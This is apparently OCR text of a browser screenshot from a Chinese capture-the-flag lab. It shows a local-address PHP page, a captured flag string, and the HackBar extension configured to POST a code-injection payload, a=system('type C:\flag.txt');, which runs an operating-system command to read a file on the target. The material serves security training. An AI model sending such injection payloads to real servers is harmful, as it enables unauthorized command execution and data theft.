 不安全 192.168.10.10:5820/ann.php
ctf 靶场 信息收集 内网 工具使用 护网 vpn social java
go-flag{ovuRsBeMqji13Rrc}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusToo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://192.168.10.10:5820/ann.php
enctype
Use POST method application/x-www-form-urlencoded
Body
a=system('type C:\flag.txt');